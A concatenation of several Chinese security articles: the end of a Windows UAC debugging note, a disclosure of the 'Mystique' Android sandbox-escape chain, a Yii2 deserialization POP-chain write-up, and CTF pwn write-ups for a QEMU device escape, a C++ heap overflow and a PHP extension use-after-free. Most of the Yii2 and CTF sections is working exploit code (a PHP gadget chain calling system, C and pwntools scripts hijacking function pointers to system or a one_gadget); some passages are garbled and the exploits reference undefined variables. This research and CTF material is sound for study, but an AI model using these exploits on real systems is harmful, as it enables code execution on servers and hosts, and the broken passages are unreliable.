0000026a`06c81fb0 74 00 20 00 56 00 53 00-20 00 43 00 6f 00 64 00 t. .V.S. .C.o.d.
0000026a`06c81fc0 65 00 5c 00 43 00 6f 00-64 00 65 00 2e 00 65 00 e.\.C.o.d.e...e.
0000026a`06c81fd0 78 00 65 00 22 00 20 00-00 00 00 00 x.e.". .....
0:008> du 0000026a`06c81f20
0000026a`06c81f20 "D:\Microsoft VS Code\Code.exe"
原来如此,传进去的是待创建的进程的全路径。而consent进程画出来的那个窗口的全路径信息也是来自于此,如下:【原谅我没有双屏,只能手机拍照了。】
Procmon抓取的数据如下:
## 4、总结
简单的带大家分析了下关键API内部的实现原理吗,很多细节还需要大家亲自实验,反复求证才能掌握。后期将会有更为深入的讲解。 | 社区文章 |
**作者:京东安全 Dawn Security Lab
原文链接:<https://dawnslab.jd.com/mystique/#more>**
## 什么是魔形女漏洞?
“魔形女”漏洞展示了一个此前未曾发现的新的攻击路径,在最新的安卓11(漏洞发现时最新的Android版本)上能够稳定打破安卓应用沙箱防御机制。通过多个零日漏洞组合,攻击者的零权限恶意应用程序可以在用户无感知的情况下绕过安卓应用沙箱,攻击任何其他应用,如Facebook、WhatsApp等。读取应用程序的数据,获取应用权限。我们给这条链命名“魔形女”源于著名的漫威漫画人物,因为它拥有类似的能力。
## 是远程代码执行漏洞吗?
不是,“魔形女”本身是一个本地权限提升漏洞。但可与其他远程漏洞相结合,例如可配合另外一个我们发现的RCE漏洞:
CVE-2021-0515(该漏洞会另行介绍)。
## 漏洞修复了吗?
是的。漏洞已经报送给各个相关厂商,并得到了公开致谢。已公开的漏洞编号为:CVE-2021-0691, CVE-2021-25450,
CVE-2021-0515, CVE-2021-25485,
CVE-2021-23243等。安卓12系统和2021年9月安全补丁版本以上的安卓11系统已修复该漏洞,部分厂商也已在更早前backport了对应的补丁。您可用我们提供的检测工具来检测您的系统是否被该漏洞攻击。
## 历史上出现过类似的漏洞吗?这个漏洞有什么特殊的价值?
安卓历史上也偶尔出现过能够获取所有APP隐私数据和权限的用户态漏洞,但随着近年来安卓防御机制的增强和代码质量的提高,能达到类似攻击效果的漏洞可谓凤毛麟角,而本次利用原本固若金汤的安卓沙箱防御机制的微小缺陷,结合各大手机厂商设备中零日漏洞组合设计的”魔形女“漏洞链,从用户侧打破了App包安装后包文件只读的默认假设。
## 这个漏洞跟手机硬件相关吗?影响范围多大?
不相关,所有未打补丁的安卓11手机都会受到此漏洞的影响,鸿蒙不受影响(沸腾了!)。根据版本装机量统计,目前全球约有至少8亿的Android设备受影响。
## 绕过了什么安全防御机制?
安卓沙箱防御:每个安卓应用都运行在自己的沙箱内,应用代码是在与其他应用隔离的环境中运行,数据也默认互相隔离;默认情况下,每个应用都在其自己的Linux进程内运行,其他应用不能访问,并受MAC
SELinux机制沙箱限制,就像酒店的每个房间都有自己的钥匙,不同房间的客人不能默认互相串门一样。同时,针对内存破坏漏洞还有ASLR、Stack
cookie甚至CFI等机制防御。
但`魔形女`漏洞绕过了这些防线,获得了酒店房间的`万能钥匙`。
## 致谢
CVE-2021-0691: A-188554048 EoP 11 (https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-0691)
CVE-2021-0515: A-167389063 RCE 8.1, 9, 10, 11 (https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-0515)
SVE-2021-21943 (CVE-2021-25450): Affected versions: O(8.1), P(9.0), Q(10.0), R(11.0) (https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-25450)
SVE-2021-22636 (CVE-2021-25485): Affected versions: Q(10.0), R(11.0) (https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-25485)
CVE-2021-23243 EoP (https://cve.mitre.org/cgi-bin/cvename.cgi?name=2021-23243)
Android致谢:https://source.android.com/security/overview/acknowledgements
三星致谢:https://security.samsungmobile.com/securityUpdate.smsb
Oppo致谢:https://security.oppo.com/cn/noticeDetail?notice_only_key=20211632987608199
## 行业专家点评(排名不分先后)
* 徐昊 Pangu Team/犇众信息联合创始人兼CTO
该研究成果向我们展示了串联漏洞的攻击威力。通过AOSP中的一行变更产生的逻辑隐患,再结合不同厂商的前置漏洞利用,可以达到读取APP数据、注入APP代码执行等非常有实际价值的攻击。
* 王琦(大牛蛙) KEEN和GeekPwn创办人
Mystique漏洞特点准通杀、影响面广、利用稳定。类似的漏洞公开发现的已经很少,且因角度新颖即使在野利用也不易被发现。安卓生态会因为这种遗珠式漏洞的修复变得更加安全。
* 陈良 著名安全研究专家,三度“世界破解大师”(Master of PWN)
这是一种在安卓框架下非常新颖的攻击模式,可以隐蔽的窃取用户隐私甚至控制手机。
## 检测工具
我们提供的检测工具和SDK可供使用者检测
1. 自己的手机是否曾被该漏洞的攻击代码攻击过
2. 开源链接:https://github.com/DawnSecurityLab/Mystique_Detection_SDK 结果仅供参考,可能有不准确的地方。如有疑虑请联系我们 dawnsecuritylab # [jd.com](http://jd.com/)。
[下载链接](https://dawnslab.jd.com/mystique/vul_scan.apk)
## 自动化漏洞挖掘框架
自动化漏洞挖掘框架是京东安全自研的自动化/半自动化漏洞挖掘框架,基于人工智能的静态程序分析和动态模糊测试技术,结合专家经验,可对泛IoT设备/系统、APP等进行全面而深入的漏洞挖掘和隐私风险发现,从源头上及时发现并切断风险。仅在上半年我们使用该框架挖掘了数十个CVE,此次`魔形女`漏洞的发现即借助了该框架的能力。
现框架开放内测中,有兴趣的研究团队/企业,欢迎垂询实验室邮箱 dawnsecuritylab # [jd.com](http://jd.com/)。
## 研究成果发表和细节披露计划
为了保护终端用户,鉴于修复情况,我们不会立即发布漏洞细节,我们会在11月份的相关会议上发表和披露该项研究细节。敬请期待。
[视频请点此处](https://dawnslab.jd.com/mystique/Mystique-demo.mp4)
* * * | 社区文章 |
# 前言
本来之前爆出这个反序列化链的时候,感觉这个反序列化的链子和`Lavarel`爆的链子有异曲同工之妙,所以本着复现的想法整一下,然后发现了几个绕过的姿势。拿出来和师傅们交流交流,抛转引玉吧。
# 熟悉Yii框架
首先通过这个[Hello World](https://www.yiichina.com/doc/guide/2.0/start-hello)来了解一下这个框架的基本使用方法。这样便于我们更加快速的去了解这个框架.
即使不说,也可以知道这个其实就是一个`mvc`框架。所以所有的逻辑基本上和控制器有关。所以先来讲讲控制器的使用.
## 控制器
这里可以看到控制器的一个基本的使用方法.
<?php
namespace app\controllers;
use yii\web\Controller;
class SiteController extends Controller
{
// ...现存的代码...
public function actionSay($message = 'Hello')
{
return $this->render('say', ['message' => $message]);
}
}
这里可以看到,Yii2这里有一个前缀`action`。
> Yii 使用 `action` 前缀区分普通方法和操作。
> `action` 前缀后面的名称被映射为操作的 ID。
最后通过`render`渲染给`say`这个`view`然后把`message`传递过去,方便`view`去渲染数据
## 路由
`Yii`的路由又有他自己独特的味道,熟悉thinkphp的同学可能知道,`thinkphp`中有一个`s`参数来用来表示路由,为了是防止浏览器自动纠错导致的路由匹配不上。`Yii`也有这么一个参数`r`
> 默认URL格式使用一个参数r表示路由,
> 并且使用一般的参数格式表示请求参数。例如,/index.php?r=post/view&id=100表示路由为post/view,参数id为100。
还有一种是美化url的格式,官网有[详细例子](https://www.yiichina.com/doc/guide/2.0/runtime-routing),这里就不在赘述了,所以我们复现这里采用的是`r`参数的这种方式。
# 复现
环境:
* php7.29
* windows
## 下载源码 & 设置反序列化点
这里我选用的是直接从`github`上找的源码,奶权师傅的[文章](https://xz.aliyun.com/t/8307)中有非常详细的讲解.
~~(我composer没了就离谱~~
搭建好之后,写一个`Hello World`测试一下环境搭建的情况。(这里注意到路由中要加一个`web`才能有`index.php`
搭建好之后,我们吧`Hello World`换成一个反序列话的点
<?php
namespace app\controllers;
use Yii;
use yii\web\Controller;
class HelloController extends Controller
{
function actionTest()
{
$name = Yii::$app->request->get('unserialize');
return unserialize(base64_decode($name));
}
}
## 图说反序列化
这里还是选用图片的方式来讲一下整个pop链。
### 任意函数执行
这里为啥说是任意类的任意函数执行。那有一个前置知识点是必须要提到的——可变函数
我们看一下官网给的例子
<?php
class Foo
{
static function bar()
{
echo "bar\n";
}
function baz()
{
echo "baz\n";
}
}
$func = array("Foo", "bar");
$func(); // prints "bar"
$func = array(new Foo, "baz");
$func(); // prints "baz"
$func = "Foo::bar";
$func(); // prints "bar" as of PHP 7.0.0; prior, it raised a fatal error
?>
从这个例子中我们可以看到,如果一个数组被当做函数执行,那么数组中的第一个元素会被当成类的实例,第二个参数则是方法。
在`Yii`这个例子则是通过`call_user_func`来完成类似操作的。
## 找可控函数
有了能够任意执行的函数,还是不够的。更关键的是要参数是可控的。我当时的想法是要找一个完全函数。
比如: `$this->xxx->yyy($this->abc)` 这种
所以利用phpstorm `ctrl+shift+f`全局搜索了一下,正则表达式如下
`\$this->[a-zA-Z]+->[a-zA-Z]+\(\$this->[a-zA-Z]+\)`
没过多久就找到了一大堆.
这里我随便挑一个举例吧。
## exp
<?php
//misc
namespace Codeception\Util;
class XmlBuilder
{
function __construct()
{
$this->__dom__ = 0;
}
}
// poc
namespace yii\log;
class DbTarget
{
public $logTable;
}
// __call
namespace Faker;
class Generator
{
public $formatters;
}
// __destruct
namespace Codeception\Extension;
use Codeception\Util\XmlBuilder;
use Faker\Generator;
use yii\log\DbTarget;
class RunProcess
{
public $processes;
public $output;
}
$g2 = new Generator();
$g2->formatters = ['quoteTableName' => 'system','getTransaction'=>[new XmlBuilder(),'getDom']];
$col = new DbTarget();
$col->db = $g2;
$col->logTable = 'dir';
$g1 = new Generator();
$g1->formatters = ['isRunning' => [$col, 'export']];
$run_process = new RunProcess();
$run_process->processes = [$g1];
echo base64_encode(serialize($run_process));
# 后记
挖完后,去yii框架的github上看了看issue发现,已经有[师傅](https://github.com/yiisoft/yii2/issues/18293)在两个星期前发了。也是利用的`StopProcess`这个点绕的。可是官方不认。看了下师傅发的两条链子,感觉思路差不多,也是利用可变函数的这个点,来扩大攻击面的。还记得是zsx师傅在RCTF2020
上出的`swoole`带起的。(膜 | 社区文章 |
# AntCTFxD^3CTF pwn 分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
分享一下比赛中除了Deterministic Heap之外的 ~~六~~ 五道题。
## d3dev & d3dev_revenge
一道简单的qemu pwn,很适合入门,入门知识可参考[qemu-pwn-基础知识](https://ray-cp.github.io/archivers/qemu-pwn-basic-knowledge),这里就不再赘述。
1. 首先查看`launch.sh`启动脚本:
#!/bin/sh
./qemu-system-x86_64 \
-L pc-bios/ \
-m 128M \
-kernel vmlinuz \
-initrd rootfs.img \
-smp 1 \
-append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 nokaslr quiet" \
-device d3dev \
-netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \
-nographic \
一般来说,从参数`-device d3dev`中可以得知,我们要分析的就是这个`d3dev`设备逻辑,而且通常就是这个设备中存在着漏洞。
2. 分析所给的`qemu-system-x86_64`:
do_qemu_init_pci_d3dev_register_types
d3dev_mmio_read
d3dev_mmio_write
d3dev_pmio_read
pci_d3dev_register_types
d3dev_class_init
pci_d3dev_realize
d3dev_instance_init
d3dev_pmio_write
主要关注”d3dev”相关函数,从`d3dev_class_init`中,可以获得到`VenderID`以及`DeviceID`,从而找到目标PCI设备,从而获得相关的设备内存空间地址:
/ # lspci
00:01.0 Class 0601: 8086:7000
00:04.0 Class 0200: 8086:100e
00:00.0 Class 0600: 8086:1237
00:01.3 Class 0680: 8086:7113
00:03.0 Class 00ff: 2333:11e8 ===> d3dev
00:01.1 Class 0101: 8086:7010
00:02.0 Class 0300: 1234:1111
/ # cat /sys/devices/pci0000\:00/0000:00\:03.0/resource
0x00000000febf1000 0x00000000febf17ff 0x0000000000040200 ==> mmio (start end size)
0x000000000000c040 0x000000000000c05f 0x0000000000040101 ==> pmio (start end size)
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
编写guest程序与设备交互的时候,可以直接映射设备地址,也可通过`int mmio_fd =
open("/sys/devices/pci0000:00/0000:00:03.0/resource0", O_RDWR |
O_SYNC);`来进行映射。
上图中两个地址分别对应mmio和pmio。
3. 分析`d3dev_mmio_write`可以很容易发现:
void __fastcall d3dev_mmio_write(d3devState *opaque, hwaddr addr, uint64_t val, unsigned int size)
{
__int64 v4; // rsi
ObjectClass_0 **v5; // r11
uint64_t v6; // rdx
int v7; // esi
uint32_t v8; // er10
uint32_t v9; // er9
uint32_t v10; // er8
uint32_t v11; // edi
unsigned int v12; // ecx
uint64_t v13; // rax
if ( size == 4 )
{
v4 = opaque->seek + (unsigned int)(addr >> 3);
if ( opaque->mmio_write_part )
{
v5 = &opaque->pdev.qdev.parent_obj.class + v4;
v6 = val << 32;
v7 = 0;
opaque->mmio_write_part = 0;
v8 = opaque->key[0];
v9 = opaque->key[1];
v10 = opaque->key[2];
v11 = opaque->key[3];
v12 = v6 + *((_DWORD *)v5 + 0x2B6);
v13 = ((unsigned __int64)v5[0x15B] + v6) >> 32;
do
{
v7 -= 0x61C88647;
v12 += (v7 + v13) ^ (v9 + ((unsigned int)v13 >> 5)) ^ (v8 + 16 * v13);
LODWORD(v13) = ((v7 + v12) ^ (v11 + (v12 >> 5)) ^ (v10 + 16 * v12)) + v13;
}
while ( v7 != 0xC6EF3720 );
v5[0x15B] = (ObjectClass_0 *)__PAIR64__(v13, v12);
}
else
{
opaque->mmio_write_part = 1;
opaque->blocks[v4] = (unsigned int)val; // index overflow
}
}
}
最后`opaque->blocks[v4] = (unsigned int)val;`存在下标溢出,即`v4 = opaque->seek +
(unsigned int)(addr >>
3);`,而`opaque->seek`可以通过`d3dev_pmio_write`进行设置,最大值为0x100,此时只要通过完全可控的addr,就能实现下标溢出。
void __fastcall d3dev_pmio_write(d3devState *opaque, hwaddr addr, uint64_t val, unsigned int size)
{
uint32_t *v4; // rbp
if ( addr == 8 )
{
if ( val <= 0x100 )
opaque->seek = val;
}
else if ( addr > 8 )
{
if ( addr == 0x1C )
{
opaque->r_seed = val;
v4 = opaque->key;
do
*v4++ = ((__int64 (__fastcall *)(uint32_t *, __int64, uint64_t, _QWORD))opaque->rand_r)(
&opaque->r_seed,
0x1CLL,
val,
*(_QWORD *)&size);
while ( v4 != (uint32_t *)&opaque->rand_r );
}
}
else if ( addr )
{
if ( addr == 4 )
{
*(_QWORD *)opaque->key = 0LL;
*(_QWORD *)&opaque->key[2] = 0LL;
}
}
else
{
opaque->memory_mode = val;
}
}
而继续分析相关结构体`d3devState`:
00000000 d3devState struc ; (sizeof=0x1300, align=0x10, copyof_4545)
00000000 pdev PCIDevice_0 ?
000008E0 mmio MemoryRegion_0 ?
000009D0 pmio MemoryRegion_0 ?
00000AC0 memory_mode dd ?
00000AC4 seek dd ?
00000AC8 init_flag dd ?
00000ACC mmio_read_part dd ?
00000AD0 mmio_write_part dd ?
00000AD4 r_seed dd ?
00000AD8 blocks dq 257 dup(?)
000012E0 key dd 4 dup(?)
000012F0 rand_r dq ? ; offset
000012F8 db ? ; undefined
000012F9 db ? ; undefined
000012FA db ? ; undefined
000012FB db ? ; undefined
000012FC db ? ; undefined
000012FD db ? ; undefined
000012FE db ? ; undefined
000012FF db ? ; undefined
00001300 d3devState ends
可以看出,`blocks`后面存在着一个函数指针`rand_r`,而通过`d3dev_pmio_write`中`addr ==
0x1C`的情况,发现`rand_r`函数的第一个参数`r->seed`也是可控的,因此完全可以通过其实现调用`system("cat flag")`。
4. 那么整个利用过程为:
* 通过调用`d3dev_pmio_write`,即`outw(0, 0xC040 + 0x4);`将`keys`全部设置为0。
* 再通过调用`d3dev_pmio_write`,即`outw(0x100,d] = mmio_read(0x18); res[1] = mmio_read(0x18)`读出`rand_r`函数地址(TEA加密后的),再解密得到明文,算出libc的基地址。
* 计算出`system`的地址,由于`d3dev_mmio_write`的写内存模式为:先写入低4 bytes,然后结合第二次传入的4 bytes作为高4 bytes组合成8 bytes,TEA加密(解密)后再写入对应内存中。所以只要先加密`system`的地址,然后分两次(先低后高)写入即可`opaque->rand_r`处即可。
* 最后触发调用`rand_r`,即可得到flag。
5. exp:
#include <assert.h>
#include <fcntl.h>
#include <inttypes.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <unistd.h>
#include <sys/io.h>
#define PAGE_SHIFT 12
#define PAGE_SIZE (1 << PAGE_SHIFT)
#define PFN_PRESENT (1ull << 63)
#define PFN_PFN ((1ull << 55) - 1)
int fd;
uint32_t page_offset(uint32_t addr)
{
return addr & ((1 << PAGE_SHIFT) - 1);
}
uint64_t gva_to_gfn(void *addr)
{
uint64_t pme, gfn;
size_t offset;
offset = ((uintptr_t)addr >> 9) & ~7;
lseek(fd, offset, SEEK_SET);
read(fd, &pme, 8);
if (!(pme & PFN_PRESENT))
return -1;
gfn = pme & PFN_PFN;
return gfn;
}
uint64_t gva_to_gpa(void *addr)
{
uint64_t gfn = gva_to_gfn(addr);
assert(gfn != -1);
return (gfn << PAGE_SHIFT) | page_offset((uint64_t)addr);
}
unsigned char *mmio_mem;
void die(const char *msg)
{
perror(msg);
exit(-1);
}
void mmio_write(uint32_t addr, uint32_t value)
{
*((uint32_t *)(mmio_mem + addr)) = value;
}
uint32_t mmio_read(uint32_t addr)
{
return *((uint32_t *)(mmio_mem + addr));
}
void encrypt (uint32_t* v, uint32_t* k) {
uint32_t v0=v[0], v1=v[1], sum=0, i; /* set up */
uint32_t delta=0x9e3779b9; /* a key schedule constant */
uint32_t k0=k[0], k1=k[1], k2=k[2], k3=k[3]; /* cache key */
for (i=0; i < 32; i++) { /* basic cycle start */
sum += delta;
v0 += ((v1<<4) + k0) ^ (v1 + sum) ^ ((v1>>5) + k1);
v1 += ((v0<<4) + k2) ^ (v0 + sum) ^ ((v0>>5) + k3);
} /* end cycle */
v[0]=v0; v[1]=v1;
}
void decrypt (uint32_t* v, uint32_t* k) {
uint32_t v0=v[0], v1=v[1], sum=0xC6EF3720, i; /* set up */
uint32_t delta=0x9e3779b9; /* a key schedule constant */
uint32_t k0=k[0], k1=k[1], k2=k[2], k3=k[3]; /* cache key */
for (i=0; i<32; i++) { /* basic cycle start */
v1 -= ((v0<<4) + k2) ^ (v0 + sum) ^ ((v0>>5) + k3);
v0 -= ((v1<<4) + k0) ^ (v1 + sum) ^ ((v1>>5) + k1);
sum -= delta;
} /* end cycle */
v[0]=v0; v[1]=v1;
}
int main(int argc, char *argv[])
{
fd = open("/proc/self/pagemap", O_RDONLY);
if(fd < 0)
{
perror("open");
exit(-1);
}
// Open and map I/O memory for the strng device
int mmio_fd = open("/sys/devices/pci0000:00/0000:00:03.0/resource0", O_RDWR | O_SYNC);
if(mmio_fd == -1)
die("mmio_fd open failed");
mmio_mem = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0);
if(mmio_mem == MAP_FAILED)
die("mmap mmio_mem failed");
printf("mmio_mem @ %p\n", mmio_mem);
mlock(buffer, 0x1000);
printf("Your physical address is at 0x%"PRIx64"\n", gva_to_gpa(buffer));
uint32_t res[10] = {0};
uint32_t key[4] = {0, 0, 0, 0};
iopl(3);
outw(0, 0xC040 + 0x4); // set keys all zero
outw(0x100, 0xC040 + 0x8); // seek = 0x100
res[0] = mmio_read(0x18);
res[1] = mmio_read(0x18);
encrypt(res, key);
printf("%p\n", *(uint64_t *)res);
uint64_t libc_base = *(uint64_t *)res - 0x25eb0;
printf("libc_base: %p\n", libc_base);
uint64_t system = libc_base + 0x30410;
printf("system address: %p\n", system);
res[0] = system & 0xFFFFFFFF;
res[1] = system >> 32;
decrypt(res, key);
printf("res[0]: %p\n", res[0]);
mmio_write(0x18, res[0]);
mmio_write(0x18, res[1]);
outw(0x0, 0xC040 + 0x8); // seek = 0x0
mmio_write(0x0, *(uint32_t *)"flag");
outl(*(uint32_t *)"cat ", 0xC040 + 0x1C);
return 0;
}
## Truth
题目给了源码,编译因为是`-O3`,加上是cpp程序,所以binary会比较难看,直接分析源码即可。
1. 首先,程序实现了一个简单的xml文件解析功能,提供了四个功能:
case 1:
char temp;
cout << "Please input file's content" << endl;
while (read(STDIN_FILENO, &temp, 1) && temp != '\xff')
{
xmlContent.push_back(temp);
}
xmlfile.parseXml(xmlContent);
break;
case 2:
cout << "Please input the node name which you want to edit" << endl;
cin >> nodeName >> content;
xmlfile.editXML(nodeName, content);
break;
case 3:
pnode(*xmlfile.node->begin(), "");
break;
case 4:
cout << "MEME" << endl;
cin >> nodeName;
if (auto temp = pnode(*xmlfile.node->begin(), "", nodeName))
temp->meme(temp->backup);
break;
分别是解析一个xml文件,编辑所给xml文件中给定节点的内容,打印节点信息,以及打印类成员backup中的内容。
2. 主要注意到在输入一个xml文件,触发解析逻辑的时候:
void XML_NODE::parseNodeContents(std::vector<std::string::value_type>::iterator& current)
{
while (*current)
{
switch (*current)
{
case CHARACTACTERS::LT:
{
if (*(current + 1) == CHARACTACTERS::SLASH)
{
current += 2;
auto gt = iterFind(current, CHARACTACTERS::GT);
if (this->nodeName != std::string{ current, gt })
{
std::cout << "Unmatch!" << std::endl;
exit(-1);
}
current = gt + 1;
return;
}
else
{
++current;
std::shared_ptr<XML_NODE> node(std::make_shared<XML_NODE>());
node->parse(current);
if (!this->node)
this->node = std::make_shared < std::vector < std::shared_ptr<XML_NODE>>>();
this->node->push_back(node);
}
break;
}
case CHARACTACTERS::NEWLINE:
case CHARACTACTERS::BLANK:
++current;
break;
default:
{
auto lt = iterFind(current, CHARACTACTERS::LT);
data = std::make_shared <std::string>(current, lt);
backup = (char*)malloc(0x50); // malloc here
current = lt;
break;
}
}
}
}
`backup`的大小是固定的由`malloc(0x50)`得到的,但是后面在`editXML`中:
void XML::editXML(std::string& name, std::string& content)
{
int status = getEditStatus(name, content);
if (status >= 1)
{
std::shared_ptr<XML_NODE> a = pnode(*node->begin(), "", name);
if (a && a->nodeName == name)
{
if (status == 1)
{
*(a->data) = content;
}
else
{
for (int i = 0; i < a->data->length(); i++) // data can be very long
{
a->backup[i] = (*a->data)[i];
}
*(a->data) = content;
}
}
}
else
{
std::cout << "No such name" << std::endl;
}
return;
}
这里的逻辑是,每次要edit节点内容的时候,会将原来`data`中的数据放到`backup`中,然后再用`data`储存输入的新数据;问题在于,输入的`data`长度并没有限制,因此复制到`backup`中的时候,显然存在溢出的可能,于是这里存在一个heap
overflow。
3. 同时很重要的一点,菜单的第四个功能,是通过类成员中的一个函数指针实现的,即`temp->meme(temp->backup);`中的`meme`,因此修改该函数指针,即可劫持程序控制流;同时,由于`backup`是在解析xml文件时分配的内存,因此其处于heap中地址较低处,也就是说,通过溢出`backup`,可以覆盖到后面地址中存在的许多结构体,也可以leak出其中存在的heap地址和libc地址。此外,由于分析具体的结构体构成比较费力,覆盖heap中数据时,应尽量避免修改原有数据,而主要是找到`backup`以及`meme`所在的位置,覆盖该`backup`指针指向任意地址或者覆盖`meme`指向`onegadget`,即可实现任意地址读写以及getshell。
4. 因此利用思路为:
* 首先参照xml文件格式,编写一个尽量简单的文件交给程序解析,由于整个利用围绕xml中的节点展开,所以这里只定义一个root节点,也方便debug。
* 通过`editXML`,实现溢出`backup`,再调用`temp->meme(temp->backup)`,将`backup`后面的heap地址leak出来。
* 伪造结构体,控制其中的成员`backup`为`read_got`,通过`temp->meme(temp->backup)`来leak出libc地址。
* 再控制成员`meme`为`onegadget`即可。
* 总的来说,很多结构体并没有分析到位,基本通过调试,然后不断试错实现利用的,所以分析写得比较难看。
5. exp:
#!/usr/bin/env python
# -*- coding: utf-8 -*- from pwn import *
import sys, os, re
context(arch='amd64', os='linux', log_level='debug')p = remote('106.14.216.214', 48476)
# menu
choose_items = {
"add": 1,
"edit": 2,
"show": 3,
"bonus": 4
}
def choose(idx):
p.sendlineafter("Choice: ", str(idx))
def add(content):
choose(choose_items['add'])
p.sendlineafter("Please input file's content", content)
def edit(name, content):
choose(choose_items['edit'])
p.sendlineafter("Please input the node name which you want to edit", name)
p.sendline(content)
def show():
choose(choose_items['show'])
def bonus(name):
choose(choose_items['bonus'])
p.sendlineafter("MEME", name)
# heap overflow, leak heap base
add("<?xml version=\"1.0\" ?><root>" + "A" * 0x20 + "</root>\xFF")
edit("root", "B" * 0x68 + "heapaddr")
edit("root", "C" * 0x58)
bonus("root")
p.recvuntil("heapaddr")
heap_base = u64(p.recvline()[:-1].ljust(8, "\x00")) - 0x11f30
# heap overflow, hijack struct to leak libc base
edit("root", "D" * 0x58 + p64(0x21) + p64(0x405608) + p64(0x0000000100000001) + p64(heap_base + 0x12180))
pause()
payload = flat([heap_base + 0x121a0, heap_base + 0x12190, 0x405608, 0x0000000100000001, 0x405340, heap_base + 0x11de8, 4, 0x746f6f72] + \
4 *[0] + [heap_base + 0x11e00] * 2 + \
[0] + \
[heap_base + 0x11e70, heap_base + 0x11e60] + \
[0] * 2 + \
[elf.got['read']])
edit("root", payload)
bonus("root")
p.recvuntil("Useless")
libc_base = u64(p.recv(6).ljust(8, "\x00")) - libc.sym['read']
one_gadget = libc_base + 0xf1207
# hijack fp
payload = flat([heap_base + 0x121a0, heap_base + 0x12190, 0x405608, 0x0000000100000001, heap_base + 0x121C0, heap_base + 0x11de8, 4, 0x746f6f72] + \
[one_gadget, 0, 0, 0] + \
[heap_base + 0x11e00] * 2 + \
[0] + \
[heap_base + 0x11e70, heap_base + 0x11e60] + \
[0] * 2 + \
[heap_base + 0x12228])
edit("root", payload)
bonus("root")
success("libc_base: " + hex(libc_base))
success("heap_base: " + hex(heap_base))
p.interactive()
## hackphp
第一次webpwn,题目本身并不难,主要是调试比较麻烦,Docker build出来的环境都和远程不一致(不知为何)。
1. 分析`hackphp.so`,主要关注这几个`hackphp`相关的函数:
zif_hackphp_edit_cold
zif_info_hackphp
zm_activate_hackphp
zif_hackphp_create
zif_hackphp_delete
zif_hackphp_edit
zif_hackphp_get
zif_startup_hackphp
可以看出模式依然是菜单题模式,其中`zif_hackphp_create`存在很明显的uaf漏洞:
void __fastcall zif_hackphp_create(zend_execute_data *execute_data, zval *return_value)
{
__int64 v2; // rdi
char *v3; // rdi
__int64 size[3]; // [rsp+0h] [rbp-18h] BYREF
v2 = execute_data->This.u2.next;
size[1] = __readfsqword(0x28u);
if ( (unsigned int)zend_parse_parameters(v2, &unk_2000, size) != -1 )
{
v3 = (char *)_emalloc(size[0]);
buf = v3;
buf_size = size[0];
if ( v3 )
{
if ( (unsigned __int64)(size[0] - 0x100) <= 0x100 )
{
return_value->u1.type_info = 3;
return;
}
_efree(v3);
}
}
return_value->u1.type_info = 2;
}
当所给的size不处于0x100~0x200之间时,就会马上调用`_efree(v3)`给释放掉,但是指针并没有清空,依然可以show和edit。
2. 其次,了解到本题中的堆管理机制并不同于ptmalloc,从利用的角度来说,而是有点类似于linux kernel的slab,即单考虑小块内存,总共有以下粒度,同一粒度的chunk最开始来自于某同一page:
define ZEND_MM_BINS_INFO(_, x, y) \
_( 0, 8, 512, 1, x, y) \
_( 1, 16, 256, 1, x, y) \
_( 2, 24, 170, 1, x, y) \
_( 3, 32, 128, 1, x, y) \
_( 4, 40, 102, 1, x, y) \
_( 5, 48, 85, 1, x, y) \
_( 6, 56, 73, 1, x, y) \
_( 7, 64, 64, 1, x, y) \
_( 8, 80, 51, 1, x, y) \
_( 9, 96, 42, 1, x, y) \
_(10, 112, 36, 1, x, y) \
_(11, 128, 32, 1, x, y) \
_(12, 160, 25, 1, x, y) \
_(13, 192, 21, 1, x, y) \
_(14, 224, 18, 1, x, y) \
_(15, 256, 16, 1, x, y) \
_(16, 320, 64, 5, x, y) \
_(17, 384, 32, 3, x, y) \
_(18, 448, 9, 1, x, y) \
_(19, 512, 8, 1, x, y) \
_(20, 640, 32, 5, x, y) \
_(21, 768, 16, 3, x, y) \
_(22, 896, 9, 2, x, y) \
_(23, 1024, 8, 2, x, y) \
_(24, 1280, 16, 5, x, y) \
_(25, 1536, 8, 3, x, y) \
_(26, 1792, 16, 7, x, y) \
_(27, 2048, 8, 4, x, y) \
_(28, 2560, 8, 5, x, y) \
_(29, 3072, 4, 3, x, y)
#endif /* ZEND_ALLOC_SIZES_H */
申请内存空间时,大小向上对齐。
而空闲chunk的维护,也是通过一个单链表,即chunk中存在一个fd指针,指向下一个空闲chunk,当链表中最后一个chunk被申请出去时,其fd=0,则说明空闲chunk已被用完,之后再申请会从新的page中产生。
同样地在释放的时候,并不是任意内存均可被`_efree`,这里仅根据调试结果来看,应该需要位于特定的page中。
3. 因此根据上面的管理机制,注意到对于size处于225~256时,申请出的chunk大小都是256,但是不同的是,只有size=256时,才能不触发`_efree`,否则会被立刻`_efree`。
4. 同时在调试过程中发现,在申请第一个0x100的chunk时,存在残留的地址信息,其中有一项指向php进程的heap区域,而该区域正好存在hackphp.so中的函数地址,因此只要利用uaf,申请到该区域的内存,就能实现leak,得到hackphp.so的基址:
gef➤ tele 0x00007fa5c088e000
0x00007fa5c088e000│+0x0000: "aaaaaaaabbbbbbbbccccccccdddddddd"
0x00007fa5c088e008│+0x0008: "bbbbbbbbccccccccdddddddd"
0x00007fa5c088e010│+0x0010: "ccccccccdddddddd"
0x00007fa5c088e018│+0x0018: "dddddddd"
0x00007fa5c088e020│+0x0020: 0x000055b970154f00 → 0x000001c600000001 ==> remained data
